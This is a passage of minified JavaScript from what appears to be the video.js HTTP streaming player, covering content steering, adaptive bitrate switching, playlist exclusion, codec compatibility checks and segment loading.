t;this.steeringManifest.version=e.VERSION,this.steeringManifest.version?(this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose()),t=(s=>{for(let r of s)if(this.availablePathways_.has(r))return r;return[...this.availablePathways_][0]})(this.steeringManifest.priority),this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))):(this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),this.trigger("error"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;var t=r=>this.excludedSteeringManifestURLs.has(r);if(this.proxyServerUrl_){var s=this.setProxyServerUrl_(e);if(!t(s))return s}return s=this.setSteeringParams_(e),t(s)?null:s}startTTLTimeout_(e=this.steeringManifest.ttl){this.ttlTimeout_=window.setTimeout(()=>{this.requestSteeringManifest()},1e3*e)}clearTTLTimeout_(){window.clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}}let Fi,Uy=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"];class By extends V.EventTarget{constructor(e){super();let{src:t,withCredentials:s,tech:r,bandwidth:n,externVhs:l,useCueTags:u,playlistExclusionDuration:p,enableLowInitialPlaylist:y,sourceType:g,cacheEncryptionKeys:S,bufferBasedABR:T,leastPixelDiffSelector:C,captionServices:L}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let P=e.maxPlaylistRetries;P!==null&&typeof P!="undefined"||(P=1/0),Fi=l,this.bufferBasedABR=!!T,this.leastPixelDiffSelector=!!C,this.withCredentials=s,this.tech_=r,this.vhs_=r.vhs,this.sourceType_=g,this.useCueTags_=u,this.playlistExclusionDuration=p,this.maxPlaylistRetries=P,this.enableLowInitialPlaylist=y,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:s,maxPlaylistRetries:P,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{let R={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(M=>{R[M]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:Bi,activeTrack:Bi,getActiveGroup:Bi,onGroupChanged:Bi,onTrackChanged:Bi,lastTrack_:null,logger_:si(`MediaGroups[${M}]`)}}),R})(),this.mediaSource=new window.MediaSource,this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.seekable_=Ft(),this.hasPlayed_=!1,this.syncController_=new Py(e),this.segmentMetadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=new Dy,this.sourceUpdater_=new np(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new Ly;var O={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,calculateTimestampOffsetForEachSegment:e.calculateTimestampOffsetForEachSegment,captionServices:L,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:S,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)},O=(this.mainPlaylistLoader_=this.sourceType_==="dash"?new Ul(t,this.vhs_,Fe(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new ar(t,this.vhs_,Fe(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new Hl(Fe(O,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new Hl(Fe(O,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new Iy(Fe(O,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise((R,M)=>{function q(){r.off("vttjserror",W),R()}function W(){r.off("vttjsloaded",q),M()}r.one("vttjsloaded",q),r.one("vttjserror",W),r.addWebVttScript_()})}),e),this.contentSteeringController_=new My(this.vhs_.xhr,()=>this.mainSegmentLoader_.bandwidth),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",()=>this.startABRTimer_()),this.tech_.on("pause",()=>this.stopABRTimer_()),this.tech_.on("play",()=>this.startABRTimer_())),Uy.forEach(R=>{this[R+"_"]=function(M){return this.audioSegmentLoader_[M]+this.mainSegmentLoader_[M]}.bind(this,R)}),this.logger_=si("pc"),this.triggeredFmp4Usage=!1,this.tech_.preload()==="none"?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1,this.tech_.preload()==="none"?"play":"loadstart");this.tech_.one(O,()=>{let R=Date.now();this.tech_.one("loadeddata",()=>{this.timeToLoadedData__=Date.now()-R,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends})})}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){var e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return e===-1||t===-1?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){var t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,s){var r=this.media(),r=r&&(r.id||r.uri),n=e.id||e.uri;r&&r!==n&&(this.logger_(`switch media ${r} -> ${n} from `+t),this.tech_.trigger({type:"usage",name:"vhs-rendition-change-"+t})),this.mainPlaylistLoader_.media(e,s)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(e=>{var t=this.mediaTypes_[e],t=t?t.activeGroup():null;let s=this.contentSteeringController_.getPathway();t&&s&&(t=(t.length?t[0]:t).playlists.filter(r=>r.attributes.serviceLocation===s)).length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])})}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=window.setInterval(()=>this.checkABR_(),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(window.clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){var e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;var s=e.mediaGroups.AUDIO,r=Object.keys(s);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{var l=s.main||r.length&&s[r[0]];for(let g in l)if(l[g].default){n={label:g};break}}if(!n)return t;var u=[];for(let g in s)if(s[g][n.label]){var p=s[g][n.label];if(p.playlists&&p.playlists.length)u.push.apply(u,p.playlists);else if(p.uri)u.push(p);else if(e.playlists.length)for(let S=0;S<e.playlists.length;S++){var y=e.playlists[S];y.attributes&&y.attributes.AUDIO&&y.attributes.AUDIO===g&&u.push(y)}}return u.length?u:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&this.tech_.preload()!=="none"&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Ny({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",()=>{this.trigger("selectedinitialmedia")})}),this.mainPlaylistLoader_.on("loadedplaylist",()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){this.initContentSteeringController_(),this.excludeUnsupportedVariants_();let t;if(!(t=(t=this.enableLowInitialPlaylist?this.selectInitialPlaylist():t)||this.selectPlaylist())||!this.shouldSwitchToMedia_(t)||(this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial"),!(this.sourceType_==="vhs-json"&&this.initialMedia_.segments)))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)}),this.mainPlaylistLoader_.on("error",()=>{var e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})}),this.mainPlaylistLoader_.on("mediachanging",()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()}),this.mainPlaylistLoader_.on("mediachange",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})}),this.mainPlaylistLoader_.on("playlistunchanged",()=>{var e=this.mainPlaylistLoader_.media();e.lastExcludeReason_!=="playlist-unchanged"&&this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))}),this.mainPlaylistLoader_.on("renditiondisabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})}),this.mainPlaylistLoader_.on("renditionenabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})})}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){var s=e.mediaGroups||{};let r=!0;e=Object.keys(s.AUDIO);for(let n in s.AUDIO)for(let l in s.AUDIO[n])s.AUDIO[n][l].uri||(r=!1);r&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(s.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),Fi.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),e.length&&1<Object.keys(s.AUDIO[e[0]]).length&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(r){var s=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,t=this.tech_.currentTime(),n=this.bufferLowWaterLine(),l=this.bufferHighWaterLine(),{currentPlaylist:t,buffered:s,currentTime:r,nextPlaylist:n,bufferLowWaterLine:l,bufferHighWaterLine:u,duration:p,bufferBasedABR:y,log:g}=[{buffered:this.tech_.buffered(),currentTime:t,currentPlaylist:s,nextPlaylist:r,bufferLowWaterLine:n,bufferHighWaterLine:l,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_}][0];if(n){var S=`allowing switch ${t&&t.id||"null"} -> `+n.id;if(!t)return g(S+" as current playlist is not set"),!0;if(n.id!==t.id){var T=!!rr(s,r).length;if(!t.endList)return T||typeof t.partTargetDuration!="number"?(g(S+" as current playlist is live"),!0):(g(`not ${S} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);if(T=Cl(s,r),s=y?yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:yt.MAX_BUFFER_LOW_WATER_LINE,p<s)return g(S+` as duration < max low water line (${p} < ${s})`),!0;if(r=n.attributes.BANDWIDTH,p=t.attributes.BANDWIDTH,r<p&&(!y||T<u)){let C=S+` as next bandwidth < current bandwidth (${r} < ${p})`;return y&&(C+=` and forwardBuffer < bufferHighWaterLine (${T} < ${u})`),g(C),!0}if((!y||p<r)&&l<=T){let C=S+` as forwardBuffer >= bufferLowWaterLine (${T} >= ${l})`;return y&&(C+=` and next bandwidth > current bandwidth (${r} > ${p})`),g(C),!0}g(`not ${S} as no switching criteria met`)}}else V.log.warn("We received no playlist to switch to. Please check your stream.");return!1}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("timeout",()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()}),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",()=>{this.trigger("progress")}),this.mainSegmentLoader_.on("error",()=>{var t=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:t.playlist,error:t})}),this.mainSegmentLoader_.on("appenderror",()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.audioSegmentLoader_.on("appenderror",()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("ended",()=>{this.logger_("main segment loader ended"),this.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",t=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))});var e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();var t=this.getCodecsOrExclude_();t&&this.sourceUpdater_.addOrChangeSourceBuffers(t)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("ended",()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()})}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}fastQualityChange_(e=this.selectPlaylist()){e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.resetMainLoaderReplaceSegments())}resetMainLoaderReplaceSegments(){var e=this.tech_.buffered(),e=e.end(e.length-1);this.mainSegmentLoader_.replaceSegmentsUntil=e,this.mainSegmentLoader_.resetLoaderProperties(),this.mainSegmentLoader_.resetLoader()}play(){var e;if(!this.setupFirstPlay())return this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load(),e=this.tech_.seekable(),this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){var e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){var t=this.seekable();if(!t.length)return!1;var s=t.end(0);let r=s;e.start&&(e=e.start.timeOffset,r=e<0?Math.max(s+e,t.start(0)):Math.min(s,e)),this.trigger("firstplay"),this.tech_.setCurrentTime(r)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){var e;this.tryToCreateSourceBuffers_(),this.tech_.autoplay()&&typeof(e=this.tech_.play())!="undefined"&&typeof e.then=="function"&&e.then(null,t=>{}),this.trigger("sourceopen")}handleSourceEnded_(){var e,t;this.inbandTextTracks_.metadataTrack_&&(e=this.inbandTextTracks_.metadataTrack_.cues)&&e.length&&(t=this.duration(),e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t)}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;var t;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mainSegmentLoader_.getCurrentMediaInfo_(),e=(t&&!t.hasVideo||e)&&this.audioSegmentLoader_.ended_),e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){var t,s;return!!this.seekable().length&&(t=this.syncController_.getExpiredTime(e,this.duration()))!==null&&(e=Fi.Playlist.playlistEnd(e,t),t=this.tech_.currentTime(),(s=this.tech_.buffered()).length?(s=s.end(s.length-1))-t<=ki&&e-s<=ki:e-t<=ki)}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:s}){if(e=e||this.mainPlaylistLoader_.media(),s=s||t.playlistExclusionDuration||this.playlistExclusionDuration,e){e.playlistErrors_++;var r=this.mainPlaylistLoader_.main.playlists,n=r.filter(ga),n=n.length===1&&n[0]===e;if(r.length===1&&s!==1/0)return V.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(n);if(n){if(this.main().contentSteering){let y=this.pathwayAttribute_(e);var l=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(y),this.excludeThenChangePathway_(),void setTimeout(()=>{this.contentSteeringController_.addAvailablePathway(y)},l)}let p=!1;r.forEach(y=>{var g;y!==e&&typeof(g=y.excludeUntil)!="undefined"&&g!==1/0&&(p=!0,delete y.excludeUntil)}),p&&(V.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let u;if(u=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*s,e.excludeUntil=u,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"}),l=this.selectPlaylist(),l)return r=t.internal?this.logger_:V.log.warn,s=t.message?" "+t.message:"",r(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.`+s+` Switching to playlist ${l.id}.`),l.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),l.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]),r=l.targetDuration/2*1e3||5e3,s=typeof l.lastRequest=="number"&&Date.now()-l.lastRequest<=r,this.switchMedia_(l,"exclude",n||s);this.error="Playback cannot continue. No available working or supported playlists.",this.trigger("error")}else this.error=t,this.mediaSource.readyState!=="open"?this.trigger("error"):this.sourceUpdater_.endOfStream("network")}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){let s=[];var r=e==="all",n=(!r&&e!=="main"||s.push(this.mainPlaylistLoader_),[]);!r&&e!=="audio"||n.push("AUDIO"),!r&&e!=="subtitle"||(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach(l=>{l=this.mediaTypes_[l]&&this.mediaTypes_[l].activePlaylistLoader,l&&s.push(l)}),["main","audio","subtitle"].forEach(l=>{var u=this[l+"SegmentLoader_"];!u||e!==l&&e!=="all"||s.push(u)}),s.forEach(l=>t.forEach(u=>{typeof l[u]=="function"&&l[u]()}))}setCurrentTime(e){var t=rr(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.resetEverything(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.resetEverything(),void this.load()):0}duration(){var e;return this.mainPlaylistLoader_&&(e=this.mainPlaylistLoader_.media())?e.endList?this.mediaSource?this.mediaSource.duration:Fi.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}onSyncInfoUpdate_(){let e;if(this.mainPlaylistLoader_){var t=this.mainPlaylistLoader_.media();if(t){var s=this.syncController_.getExpiredTime(t,this.duration());if(s!==null){var r=this.mainPlaylistLoader_.main,n=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t));if(n.length!==0){if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),(s=this.syncController_.getExpiredTime(t,this.duration()))===null||(e=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t))).length===0))return;let l,u;this.seekable_&&this.seekable_.length&&(l=this.seekable_.end(0),u=this.seekable_.start(0)),!e||e.start(0)>n.end(0)||n.start(0)>e.end(0)?this.seekable_=n:this.seekable_=Ft([[(e.start(0)>n.start(0)?e:n).start(0),(e.end(0)<n.end(0)?e:n).end(0)]]),this.seekable_&&this.seekable_.length&&this.seekable_.end(0)===l&&this.seekable_.start(0)===u||(this.logger_(`seekable updated [${lc(this.seekable_)}]`),this.tech_.trigger("seekablechanged"))}}}}}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),this.mediaSource.readyState!=="open")this.updateDuration_=this.updateDuration.bind(this,e),this.mediaSource.addEventListener("sourceopen",this.updateDuration_);else{if(e)return(e=this.seekable()).length?void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1))):void 0;e=this.tech_.buffered();let t=Fi.Playlist.duration(this.mainPlaylistLoader_.media());0<e.length&&(t=Math.max(t,e.end(e.length-1))),this.mediaSource.duration!==t&&this.sourceUpdater_.setDuration(t)}}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach(e=>{var t=this.mediaTypes_[e].groups;for(let s in t)t[s].forEach(r=>{r.playlistLoader&&r.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){var t=!!this.mediaTypes_.AUDIO.activePlaylistLoader,e=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),t=!t||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return e&&t}getCodecsOrExclude_(){let e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;var s=Zr(this.main(),t);let r={};var n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(r.video=s.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(r.video+=","+(s.audio||e.main.audioCodec||ou)),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(r.audio=s.audio||e.main.audioCodec||e.audio.audioCodec||ou,e.audio.isFmp4=(e.main.hasAudio&&!e.main.isMuxed?e.main:e.audio).isFmp4),r.audio||r.video){let l={},u;if(["video","audio"].forEach(function(p){var y,g;r.hasOwnProperty(p)&&(y=e[p].isFmp4,g=r[p],!(y?Zn:rl)(g))&&(y=e[p].isFmp4?"browser":"muxer",l[y]=l[y]||[],l[y].push(r[p]),p==="audio"&&(u=y))}),n&&u&&t.attributes.AUDIO){let p=t.attributes.AUDIO;this.main().playlists.forEach(y=>{(y.attributes&&y.attributes.AUDIO)===p&&y!==t&&(y.excludeUntil=1/0)}),this.logger_(`excluding audio group ${p} as ${u} does not support codec(s): "${r.audio}"`)}if(!Object.keys(l).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){let p=[];if(["video","audio"].forEach(y=>{var g=(wi(this.sourceUpdater_.codecs[y]||"")[0]||{}).type,S=(wi(r[y]||"")[0]||{}).type;g&&S&&g.toLowerCase()!==S.toLowerCase()&&p.push(`"${this.sourceUpdater_.codecs[y]}" -> "${r[y]}"`)}),p.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${p.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return r}s=Object.keys(l).reduce((p,y)=>(p&&(p+=", "),p+=`${y} does not support codec(s): "${l[y].join(",")}"`),"")+".",this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:s},playlistExclusionDuration:1/0})}else this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0})}tryToCreateSourceBuffers_(){var e;this.mediaSource.readyState!=="open"||this.sourceUpdater_.hasCreatedSourceBuffers()||this.areMediaTypesKnown_()&&(e=this.getCodecsOrExclude_())&&(this.sourceUpdater_.createSourceBuffers(e),e=[e.video,e.audio].filter(Boolean).join(","),this.excludeIncompatibleVariants_(e))}excludeUnsupportedVariants_(){let e=this.main().playlists,t=[];Object.keys(e).forEach(l=>{var r,n,l=e[l];t.indexOf(l.id)===-1&&(t.push(l.id),n=[],!(r=Zr(this.main,l)).audio||rl(r.audio)||Zn(r.audio)||n.push("audio codec "+r.audio),!r.video||rl(r.video)||Zn(r.video)||n.push("video codec "+r.video),r.text&&r.text==="stpp.ttml.im1t"&&n.push("text codec "+r.text),n.length)&&(l.excludeUntil=1/0,this.logger_(`excluding ${l.id} for unsupported: `+n.join(", ")))})}excludeIncompatibleVariants_(e){let t=[],s=this.main().playlists;e=_a(wi(e));let r=qc(e),n=e.video&&wi(e.video)[0]||null,l=e.audio&&wi(e.audio)[0]||null;Object.keys(s).forEach(S=>{var p,y,g,S=s[S];t.indexOf(S.id)===-1&&S.excludeUntil!==1/0&&(t.push(S.id),p=[],g=Zr(this.mainPlaylistLoader_.main,S),y=qc(g),g.audio||g.video)&&(y!==r&&p.push(`codec count "${y}" !== "${r}"`),this.sourceUpdater_.canChangeType()||(y=g.video&&wi(g.video)[0]||null,g=g.audio&&wi(g.audio)[0]||null,y&&n&&y.type.toLowerCase()!==n.type.toLowerCase()&&p.push(`video codec "${y.type}" !== "${n.type}"`),g&&l&&g.type.toLowerCase()!==l.type.toLowerCase()&&p.push(`audio codec "${g.type}" !== "${l.type}"`)),p.length)&&(S.excludeUntil=1/0,this.logger_(`excluding ${S.id}: `+p.join(" && ")))})}updateAdCues_(e){let t=0;var n=this.seekable(),[s,r,n=0]=(n.length&&(t=n.start(0)),[e,this.cueTagsTrack_,t]);if(s.segments){let y=n,g;for(let S=0;S<s.segments.length;S++){var l,u,p=s.segments[S];if(g=g||function(T,C){var L=T.cues;for(let O=0;O<L.length;O++){var P=L[O];if(C>=P.adStartTime&&C<=P.adEndTime)return P}return null}(r,y+p.duration/2)){if("cueIn"in 